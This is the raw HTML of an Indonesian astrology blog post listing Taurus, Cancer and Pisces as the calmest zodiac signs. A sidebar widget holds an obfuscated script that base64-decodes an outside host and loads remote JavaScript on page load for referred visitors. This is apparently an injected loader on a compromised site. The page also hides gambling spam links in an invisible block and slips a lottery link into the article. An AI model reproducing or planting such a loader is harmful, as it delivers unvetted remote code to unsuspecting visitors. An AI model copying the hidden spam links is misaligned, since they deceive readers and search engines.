						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
                <style>
					:root {
						--d_container_width: 1320px;
						--sidebar_left: 280px;
						--sidebar_right: 300px;
						--main_section: calc(100% - 300px);
						--dmpl: 40px;
						--dmp: 20px;
						--dmp_negetive: -20px;
						--dmp_xs: 10px;
						--dmp_xs_negative: -10px;
						--dbrl: 10px;
						--dbr: 5px;
						--d_shadow: 0 0 2px #665F5F7A;
					}
					/*****Font size********/
					:root {
						--fs: 14px;
						--fw: normal;
						--fs_small: 13px;
						--fs_label: 16px;
						--fs_h6: 16px;
						--fs_h5: 18px;
						--fs_h4: 22px;
						--fs_h3: 25px;
						--fs_h2: 30px;
						--fs_h1: 35px;
						--fw-thin: 300; /*font weight medium*/
						--fw-normal: 500; /*font weight medium*/
						--fw-medium: 600; /*font weight medium*/
						--fw-bold: bold; /*font weight bold*/
					}
					/*****Button********/
					:root {
						--button_bg: #ea8125;
						--color_button: #fff;
						--button_fs: 16px;
						--button_height: 40px;
						--button_height_xs: 30px;
						--button_width: 120px;
						--button_shadows: 0 8px 12px rgb(51 65 80 / 6%), 0 14px 44px rgb(51 65 80 / 11%);
					}
					/*******Color***********/
					:root {
						--d_color: #303030;
						--color_border: #DDD;
						--color_active: #0E6BB7;
						--color_section: #FAFCFE;
						--color_theme: #6046FF;
						--color_theme_ee: #6046FFee;
						--color_theme_cc: #6046FFcc;
						--color_theme_aa: #6046FFaa;
						--color_theme_88: #6046FF88;
						--color_theme_77: #6046FF77;
						--color_theme_alter: #fff;
						--color_warning: #ffc107;
						--color_primary: #007bff;
						--color_secondary: #6c757d;
						--color_black: #000;
						--color_success: #006607;
						--color_danger: #dc3545;
						--color_required: #C00;
						--color_white: #FFFFFF;
						--color_light: #F2F2F2;
						--color_light_1: #BBB;
						--color_light_2: #EAECEE;
						--color_light_3: #878787;
						--color_light_4: #f9f9f9;
						--color_info: #666;
						--color_yellow: #FEBB02;
						--color_blue: #815DF2;
						--color_navy_blue: #007CBA;
						--color_1: #0C5460;
						--color_2: #0CB32612;
						--color_3: #FAFCFE;
						--color_4: #6148BA;
						--color_5: #BCB;
						--color_6: #ffbe30;
						--color_7: #F1F5FF;
						--color_dark: #303030;
						--color_gray: #D3D3D3;
						--color_green: #32C1A4;
						--color_red: #ED5A54;
						--color_orange: #FFBE00;
					}
					@media only screen and (max-width: 1100px) {
						:root {
							--fs: 14px;
							--fs_small: 12px;
							--fs_label: 15px;
							--fs_h4: 20px;
							--fs_h3: 22px;
							--fs_h2: 25px;
							--fs_h1: 30px;
							--dmpl: 32px;
							--dmp: 16px;
							--dmp_negetive: -16px;
							--dmp_xs: 8px;
							--dmp_xs_negative: -8px;
						}
					}
					@media only screen and (max-width: 700px) {
						:root {
							--fs: 12px;
							--fs_small: 10px;
							--fs_label: 13px;
							--fs_h6: 15px;
							--fs_h5: 16px;
							--fs_h4: 18px;
							--fs_h3: 20px;
							--fs_h2: 22px;
							--fs_h1: 24px;
							--dmp: 10px;
							--dmp_xs: 5px;
							--dmp_xs_negative: -5px;
							--button_fs: 14px;
						}
					}
                </style>
						<style id="wp-custom-css">
			.bancon {
   display: grid;
   justify-content: space-between;
   align-items: center;
   position: relative;
   gap: 3px;
   width: 100%;
	padding-bottom: 85px;
}
.banner1 {
   margin-top: 5px;
}
.banner1 img {
   position: relative;
	max-width: 100%;
   width: 100%;
   object-fit: fill;
   margin-top: 5px;
   height: 150px;
}
body:not(.astrologer-demo) .al-main-page-container {
    padding: 5px 0 23px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ramalanzodiak.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2292 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astrologer theme-astrologer moc_chat_win woocommerce-no-js no-sidebar  wpb-js-composer js-comp-ver-8.1 vc_responsive">
        <div class="preloader">
           
          <div class="preloader-inner">
            <img src="https://ramalanzodiak.org/wp-content/uploads/2023/07/fv.png" alt="loading" />
          </div>
        </div>
        <header class="al-header-wrapper al-wrapper-sticky">
    <div class="container-fluid">
        <div class="row">
            <div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 col-3 al-logo-wrap">
                <!--Desktop LOGO-->
                <div class="al-logo al-desktop-logo">
                                        <a href="https://ramalanzodiak.org/">
                        <img src="https://ramalanzodiak.org/wp-content/uploads/2023/07/logo-Ramalanzodiak.png" alt="logo" />
                    </a> 
                     
				</div>
				<!--MOBILE LOGO-->
				<div class="al-logo al-mobile-logo">
    				        				<a href="https://ramalanzodiak.org/">
        				    <img src="https://ramalanzodiak.org/wp-content/uploads/2023/07/logo-Ramalanzodiak.png" alt="logo" />
        				</a> 
        		     
    			</div>
			</div>
            <div class="col-xl-9 col-lg-9 col-md-8 col-sm-6 col-9 al-menu-wrap">
                    <div class="al-main-nav-wrapper">
                                               <div class="al-main-navigation">
                            <div class="menu-main_menu-container"><ul id="astrologer-menu" class="menu"><li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1163"><a href="https://ramalanzodiak.org/">Beranda</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1437"><a href="https://ramalanzodiak.org/zodiac-blog/">Blog</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://ramalanzodiak.org/zodiak-hari-ini/">Zodiak Hari Ini</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://ramalanzodiak.org/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ramalanzodiak.org/kontak/">Kontak Kami</a></li>
</ul></div>                            <div class="al-menu-toggle">
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                             
                            <div class="al-search-toggle">
                              <span class="al-search-btn">
                                <svg class="al-search-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" viewBox="0 0 15 16.031">
                                  <path d="M12.490,7.014 C12.467,7.837 12.244,8.933 11.679,9.915 C11.478,10.263 11.539,10.450 11.794,10.713 C12.735,11.684 13.658,12.675 14.576,13.671 C15.305,14.463 15.040,15.650 14.075,15.948 C13.545,16.111 13.121,15.892 12.750,15.492 C11.839,14.512 10.915,13.545 10.010,12.558 C9.794,12.321 9.642,12.257 9.335,12.436 C7.170,13.702 4.989,13.682 2.905,12.279 C0.866,10.906 -0.084,8.842 0.001,6.278 C0.104,3.170 2.407,0.526 5.349,0.071 C9.133,-0.514 12.508,2.615 12.490,7.014 ZM10.617,6.642 C10.611,4.097 8.643,1.991 6.270,1.989 C3.829,1.988 1.865,4.078 1.865,6.678 C1.865,9.235 3.848,11.336 6.257,11.330 C8.657,11.324 10.623,9.210 10.617,6.642 Z"/>
                                </svg>
                              </span>
                            </div>
                             
                        </div>  
                    </div>
                </div>
        </div> 
    </div> 
</header>   <main id="primary" class="site-main">
<section class="al-single-blog">
     <div class="container">
        <div class="row">
		     
            <div class="col-xl-8 col-lg-8 col-md-12 col-sm-12 col-12">
                <div class="al-blog-columns">     
                <article id="post-2292" class="post-2292 post type-post status-publish format-standard has-post-thumbnail hentry category-ramalanzodiak category-zodiak tag-horoscope tag-ramalan-cinta-hari-ini-menurut-zodiak tag-ramalan-zodiak tag-ramalan-zodiak-2023 tag-ramalan-zodiak-besok tag-ramalan-zodiak-bulan-ini tag-ramalan-zodiak-cinta tag-ramalan-zodiak-minggu-ini tag-ramalanzodiak tag-zodiak">
    	<div class="al-details-wrapper"> 
    	        	    <div class="al-single-imgae-wrap ">
				<div class="al-single-imgae">
				           <div class="post-thumbnail">
			<img width="1146" height="600" src="https://ramalanzodiak.org/wp-content/uploads/2023/08/post-general.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ramalanzodiak" decoding="async" fetchpriority="high" srcset="https://ramalanzodiak.org/wp-content/uploads/2023/08/post-general.webp 1146w, https://ramalanzodiak.org/wp-content/uploads/2023/08/post-general-300x157.webp 300w, https://ramalanzodiak.org/wp-content/uploads/2023/08/post-general-1024x536.webp 1024w, https://ramalanzodiak.org/wp-content/uploads/2023/08/post-general-768x402.webp 768w" sizes="(max-width: 1146px) 100vw, 1146px" />		</div><!-- .post-thumbnail -->
        				</div>	
			</div> 	
						<header class="entry-header al-blog-head">
			<h2 class="entry-title"><a href="https://ramalanzodiak.org/zodiak-paling-kalem-menguak-misteri-sifat-astrologi-tenang/">Zodiak Paling Kalem: Menguak Misteri Sifat Astrologi Tenang</a></h2>			<div class="al-post-meta">
				<a href="https://ramalanzodiak.org/zodiak-paling-kalem-menguak-misteri-sifat-astrologi-tenang/" class="al-blog-dat">
					<span class="al-text-icon">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" viewBox="0 0 15 15">
                          <path d="M12.821,9.696 C12.001,8.879 11.026,8.274 9.962,7.908 C11.114,7.117 11.867,5.787 11.850,4.286 C11.823,1.899 9.838,-0.032 7.443,-0.001 C5.071,0.030 3.151,1.963 3.151,4.335 C3.151,5.816 3.899,7.126 5.039,7.908 C3.975,8.274 3.000,8.879 2.180,9.696 C0.910,10.962 0.150,12.600 0.003,14.363 C-0.026,14.705 0.242,15.000 0.586,15.000 L0.591,15.000 C0.897,15.000 1.149,14.764 1.175,14.460 C1.450,11.222 4.182,8.671 7.500,8.671 C10.819,8.671 13.550,11.222 13.826,14.460 C13.852,14.764 14.104,15.000 14.410,15.000 L14.414,15.000 C14.758,15.000 15.027,14.705 14.998,14.363 C14.850,12.600 14.090,10.962 12.821,9.696 ZM4.328,4.440 C4.268,2.613 5.772,1.113 7.606,1.173 C9.269,1.227 10.619,2.572 10.673,4.230 C10.732,6.058 9.228,7.557 7.395,7.498 C5.732,7.444 4.382,6.098 4.328,4.440 Z"></path>
                        </svg>
					</span>
					By                     admin				</a>
				<a href="https://ramalanzodiak.org/zodiak-paling-kalem-menguak-misteri-sifat-astrologi-tenang/#respond" class="al-comment">
					<span class="al-text-icon">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" viewBox="0 0 20 16">
							<path d="M19.208,11.276 C18.679,12.068 17.953,12.736 17.032,13.282 C17.106,13.464 17.182,13.630 17.260,13.781 C17.339,13.934 17.432,14.079 17.539,14.220 C17.647,14.360 17.731,14.470 17.790,14.549 C17.850,14.629 17.947,14.740 18.080,14.884 C18.214,15.028 18.300,15.122 18.337,15.168 C18.345,15.176 18.359,15.193 18.382,15.219 C18.404,15.245 18.421,15.265 18.432,15.276 C18.443,15.287 18.458,15.307 18.476,15.333 C18.495,15.359 18.508,15.380 18.516,15.395 L18.543,15.451 C18.543,15.451 18.551,15.474 18.566,15.520 C18.580,15.565 18.582,15.590 18.571,15.594 C18.560,15.597 18.557,15.622 18.560,15.667 C18.538,15.773 18.489,15.856 18.415,15.917 C18.341,15.978 18.258,16.004 18.169,15.997 C17.798,15.944 17.477,15.883 17.210,15.815 C16.064,15.512 15.030,15.027 14.107,14.360 C13.437,14.481 12.783,14.543 12.143,14.543 C10.126,14.543 8.370,14.043 6.875,13.043 C7.306,13.073 7.634,13.088 7.857,13.088 C9.055,13.088 10.205,12.918 11.305,12.577 C12.406,12.236 13.389,11.747 14.252,11.111 C15.182,10.413 15.897,9.611 16.395,8.703 C16.894,7.794 17.143,6.831 17.143,5.817 C17.143,5.233 17.057,4.658 16.886,4.089 C17.846,4.627 18.605,5.301 19.163,6.111 C19.721,6.922 20.000,7.794 20.000,8.725 C20.000,9.634 19.736,10.484 19.208,11.276 ZM11.802,10.856 C10.594,11.375 9.278,11.634 7.857,11.633 C7.217,11.633 6.562,11.573 5.893,11.452 C4.970,12.118 3.936,12.603 2.790,12.906 C2.522,12.974 2.203,13.035 1.831,13.088 L1.797,13.088 C1.715,13.088 1.639,13.058 1.568,12.997 C1.498,12.937 1.455,12.857 1.439,12.759 C1.432,12.736 1.429,12.711 1.429,12.685 C1.429,12.659 1.431,12.634 1.434,12.611 C1.438,12.588 1.445,12.565 1.456,12.543 L1.484,12.486 C1.484,12.486 1.498,12.466 1.524,12.424 C1.549,12.383 1.565,12.363 1.568,12.367 C1.572,12.371 1.589,12.352 1.619,12.311 C1.648,12.269 1.663,12.252 1.663,12.259 C1.700,12.214 1.786,12.119 1.920,11.975 C2.053,11.831 2.151,11.720 2.210,11.640 C2.270,11.561 2.353,11.451 2.461,11.310 C2.569,11.170 2.662,11.024 2.740,10.873 C2.818,10.722 2.894,10.555 2.969,10.373 C2.046,9.828 1.321,9.158 0.793,8.362 C0.264,7.567 0.000,6.718 0.000,5.817 C0.000,4.764 0.350,3.791 1.050,2.897 C1.749,2.004 2.703,1.297 3.912,0.778 C5.121,0.259 6.436,-0.001 7.857,-0.001 C9.279,-0.001 10.594,0.259 11.802,0.778 C13.012,1.297 13.966,2.003 14.665,2.897 C15.364,3.791 15.714,4.764 15.714,5.817 C15.714,6.870 15.364,7.844 14.665,8.737 C13.966,9.631 13.012,10.337 11.802,10.856 ZM13.410,3.647 C12.826,2.973 12.039,2.439 11.049,2.044 C10.059,1.651 8.996,1.454 7.857,1.454 C6.719,1.454 5.655,1.651 4.665,2.044 C3.676,2.439 2.889,2.973 2.305,3.647 C1.721,4.320 1.429,5.044 1.429,5.817 C1.429,6.438 1.626,7.036 2.020,7.612 C2.415,8.188 2.969,8.688 3.683,9.112 L4.766,9.748 L4.375,10.702 C4.628,10.551 4.859,10.403 5.067,10.259 L5.558,9.907 L6.150,10.021 C6.730,10.126 7.300,10.179 7.857,10.179 C8.996,10.179 10.059,9.983 11.049,9.589 C12.039,9.196 12.826,8.661 13.410,7.987 C13.994,7.313 14.286,6.590 14.286,5.817 C14.286,5.044 13.994,4.320 13.410,3.647 Z"></path>
						</svg>
					</span>
					0 Comments 				</a>
		    </div>
	    </header>
		<div class="entry-content al-single-data">
				<p>
<span style="font-weight: 400;"><em><strong>Ramalanzodiak.org</strong></em> &#8211; Dalam dunia astrologi, setiap tanda zodiak memiliki karakteristik dan sifat yang unik. Beberapa tanda zodiak dikenal dengan kepribadian yang ekspresif dan bersemangat, sementara yang lain memiliki kecenderungan yang lebih tenang dan damai. Dalam artikel ini, kita akan menjelajahi tiga tanda zodiak yang sering dianggap sebagai &#8220;<a href="https://ramalanzodiak.org/">zodiak paling kalem</a>&#8221; dalam astrologi. Mereka adalah Taurus, Cancer, dan Pisces. Mari kita mengungkap misteri sifat-sifat mereka yang tenang.</span></p>
<ol>
<li>
<h1><strong> Taurus (20 April &#8211; 20 Mei): Kepramukaan yang Tenang</strong></h1>
</li>
</ol>
<p><span style="font-weight: 400;">Taurus adalah salah satu tanda zodiak yang sering dianggap sebagai yang paling kalem. Mereka dikenal dengan sifat-sifat seperti ketenangan, kestabilan, dan keteguhan. Ini adalah karakteristik utama mereka:</span></p>
<p><span style="font-weight: 400;"><strong>Ketenangan</strong>: Taurus adalah tanda bumi yang cenderung tenang dan tidak mudah terbawa arus emosi. Mereka menghadapi tantangan dengan ketenangan dan sering menjadi pendengar yang baik.</span></p>
<p><span style="font-weight: 400;"><strong>Kestabilan</strong>: Kestabilan adalah salah satu prioritas utama bagi Taurus. Mereka cenderung menjaga rutinitas yang konsisten dan berusaha menciptakan lingkungan yang stabil di sekitar mereka.</span></p>
<p><span style="font-weight: 400;"><strong>Keteguhan</strong>: Keteguhan adalah salah satu kekuatan Taurus. Mereka adalah pekerja keras yang berkomitmen pada tujuan mereka. Mereka tidak mudah menyerah pada tekanan atau rintangan.</span></p>
<p><span style="font-weight: 400;"><strong>Kecintaan pada Kenyamanan</strong>: Taurus menikmati kenyamanan dan kualitas dalam hidup. Mereka suka menjalani gaya hidup yang santai dan memiliki selera yang baik untuk makanan dan hiburan.</span></p>
<p><img decoding="async" class="aligncenter wp-image-1886 size-full" src="https://ramalanzodiak.org/wp-content/uploads/2023/08/in-new-1.webp" alt="ramalanzodiak" width="1000" height="450" srcset="https://ramalanzodiak.org/wp-content/uploads/2023/08/in-new-1.webp 1000w, https://ramalanzodiak.org/wp-content/uploads/2023/08/in-new-1-300x135.webp 300w, https://ramalanzodiak.org/wp-content/uploads/2023/08/in-new-1-768x346.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<ol start="2">
<li>
<h2><strong> Cancer (21 Juni &#8211; 22 Juli): Kepedulian yang Dalam</strong></h2>
</li>
</ol>
<p><span style="font-weight: 400;">Cancer adalah tanda zodiak yang sering dianggap sebagai yang paling kalem karena mereka memiliki sifat-sifat yang sangat peduli, sensitif, dan empatik. Berikut adalah karakteristik utama mereka:</span></p>
<p><span style="font-weight: 400;"><strong>Kepedulian</strong>: Cancer adalah pemelihara alami. Mereka sangat peduli terhadap perasaan dan kesejahteraan orang-orang di sekitar mereka. Mereka akan pergi jauh untuk membantu orang yang mereka cintai.</span></p>
<p><span style="font-weight: 400;"><strong>Sensitif</strong>: Karena sensitivitas mereka yang mendalam, Cancer bisa merasa terluka dengan mudah. Mereka perlu belajar mengatasi perasaan mereka agar tidak terlalu terbawa oleh emosi.</span></p>
<p><span style="font-weight: 400;"><strong>Empati</strong>: Cancer memiliki kemampuan empati yang kuat. Mereka bisa merasakan perasaan orang lain dengan sangat baik dan sering menjadi penasehat yang baik.</span></p>
<p><span style="font-weight: 400;">Kenyamanan dalam Kebahagiaan Sederhana: Mereka menemukan kebahagiaan dalam momen-momen sederhana bersama keluarga dan teman-teman. Mereka sangat mencintai rumah mereka dan menciptakan lingkungan yang nyaman.</span></p>
<p><em><strong>Baca Juga</strong></em>:</p>
<ul>
<li><em><strong><a href="https://ramalanzodiak.org/zodiak-aries-memahami-zodiak-yang-penuh-semangat/">Zodiak Aries: Memahami Zodiak Yang Penuh Semangat</em></strong></a></li>
<li><em><strong><a href="https://ramalanzodiak.org/mengungkap-misteri-dan-keunikan-zodiak-tanggal-7-juli/">Mengungkap Misteri Dan Keunikan Zodiak Tanggal 7 Juli</strong></a></em></li>
</ul>
<ol start="3">
<li><strong>Pisces (19 Februari &#8211; 20 Maret): Impian yang Tenang</strong></li>
</ol>
<p>
<span style="font-weight: 400;">Pisces, sebagai tanda zodiak air terakhir, sering dianggap sebagai yang paling kalem karena sifat-sifat mereka yang impian, intuitif, dan penuh kasih. Ini adalah karakteristik utama mereka:</span></p>
<p><span style="font-weight: 400;"><strong>Impian</strong>: Pisces sering hidup dalam dunia impian mereka sendiri. Mereka memiliki imajinasi yang kaya dan dapat menciptakan karya seni yang indah.</span></p>
<p><span style="font-weight: 400;"><strong>Intuitif</strong>: Mereka sangat intuitif dan sering mengandalkan perasaan mereka untuk membuat keputusan. Mereka memiliki hubungan yang kuat dengan alam bawah sadar mereka.</span></p>
<p><span style="font-weight: 400;"><strong>Penuh Kasih</strong>: Pisces adalah <a href="https://datatogel888.com/tag/datatogel888/">tanda zodiak</a> yang penuh kasih, yang cenderung memberikan dukungan tanpa syarat kepada teman-teman dan keluarga. Mereka selalu siap membantu orang lain.</span></p>
<p><span style="font-weight: 400;"><strong>Ketenangan dalam Kesendirian</strong>: Pisces menemukan ketenangan dalam kesendirian mereka. Mereka cenderung menjadi introvert dan sering merenung.</span></p>
<h5><strong>Kesamaan Tiga Tanda Zodiak Ini</strong></h5>
<p><span style="font-weight: 400;">Meskipun Taurus, Cancer, dan Pisces memiliki karakteristik yang berbeda, ada beberapa kesamaan dalam sifat mereka yang tenang:</span></p>
<p><span style="font-weight: 400;"><strong>Kesabaran</strong>: Ketiganya cenderung sangat sabar dan tidak mudah terbawa emosi. Mereka dapat menghadapi tantangan dan rintangan dengan tenang.</span></p>
<p><span style="font-weight: 400;"><strong>Kepedulian terhadap Orang Lain</strong>: Mereka semua sangat peduli terhadap kesejahteraan orang lain dan akan melakukan apa saja untuk membantu.</span></p>
<p><span style="font-weight: 400;"><strong>Keteguhan</strong>: Ketiganya memiliki keteguhan yang kuat dalam mencapai tujuan mereka. Mereka adalah pekerja keras yang berkomitmen.</span></p>
<p><span style="font-weight: 400;"><strong>Kenyamanan dalam Kebahagiaan Sederhana</strong>: Mereka menemukan kebahagiaan dalam momen-momen sederhana dan nilai-nilai kenyamanan dalam hidup mereka.</span></p>
<p><span style="font-weight: 400;"><strong>Rasa Akan Seni</strong>: Mereka cenderung memiliki rasa yang kuat terhadap seni dan estetika. Mereka dapat mengekspresikan diri melalui seni.</span></p>
<p><span style="font-weight: 400;">Meskipun tanda <a href="https://id.wikipedia.org/wiki/Zodiak">zodiak</a> Taurus, Cancer, dan Pisces sering dianggap sebagai yang paling kalem dalam astrologi, setiap individu memiliki keunikannya sendiri. Kehadiran karakteristik ini dapat membuat mereka menjadi teman yang baik, mitra yang setia, dan individu yang damai dalam berbagai situasi. Jangan lupa bahwa astrologi adalah pandangan umum tentang kepribadian, dan kepribadian seseorang juga dipengaruhi oleh banyak faktor lainnya.</span></p>
			</div>
			<!-- .entry-content -->
			<div class="edit-btn-read-more-wrap">
				<a href="https://ramalanzodiak.org/zodiak-paling-kalem-menguak-misteri-sifat-astrologi-tenang/" class="al-read-more-link">
					Read More<span class="al-arrow"></span>
				</a>
				<footer class="entry-footer">
				    <div class="al-tag-cat">
					   					</div>
				</footer>
				<!-- .entry-footer -->
			</div>
		</div>
</article><!-- #post-2292 --><div id="comments" class="comments-area">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zodiak-paling-kalem-menguak-misteri-sifat-astrologi-tenang/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ramalanzodiak.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><div class="row">
                             <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12">
                			  <div class="input-wrap">
                			   <input type="text" id="author" name="author" value="" placeholder="Your Name" >
                		 	</div>
                		 </div>
<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12">
                			<div class="input-wrap">
                			 <input type="text" id="email" name="email" value="" placeholder="Your Email" >
                			</div>
                		  </div>
                		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<div class="row">
                        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
            			  <div class="input-wrap">
            				<textarea placeholder="Your Comment" id="comment" name="comment" ></textarea>
            			  </div>
            		    </div>
            		 </div><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->               </div>     
            </div>    
			            <div class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-12">
                <div class="al-sidebar-wrapper al-right-sidebar">
                <section id="categories-1" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-58"><a href="https://ramalanzodiak.org/category/aquarius/">Aquarius</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://ramalanzodiak.org/category/aries/">Aries</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://ramalanzodiak.org/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://ramalanzodiak.org/category/capricorn/">capricorn</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://ramalanzodiak.org/category/gemini/">gemini</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ramalanzodiak.org/category/gemstone/">Gemstone</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ramalanzodiak.org/category/horoscope/">Horoscope</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://ramalanzodiak.org/category/leo/">leo</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://ramalanzodiak.org/category/libra/">libra</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ramalanzodiak.org/category/november/">november</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ramalanzodiak.org/category/pisces/">pisces</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ramalanzodiak.org/category/ramalanzodiak/">ramalanzodiak</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ramalanzodiak.org/category/sagitarius/">sagitarius</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ramalanzodiak.org/category/scorpio/">scorpio</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://ramalanzodiak.org/category/taurus/">taurus</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ramalanzodiak.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://ramalanzodiak.org/category/virgo/">virgo</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://ramalanzodiak.org/category/zodiac/">Zodiac</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://ramalanzodiak.org/category/zodiak/">zodiak</a>
</li>
			</ul>

			</section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul><li><a target="_blank" href="https://museum-resource.com/">Dominobet</a></li></ul></div></section><section id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/iklan-wild-bounty.html">iklan wild bounty</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/luckyneko.html">luckyneko</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/main-catur.html">main catur</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/mas-rio-jackpot-bonanza-1000.html">mas rio jackpot bonanza 1000</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/nongkrong-cuan-dari-macau-4d.html">nongkrong cuan dari macau 4d</a><br>
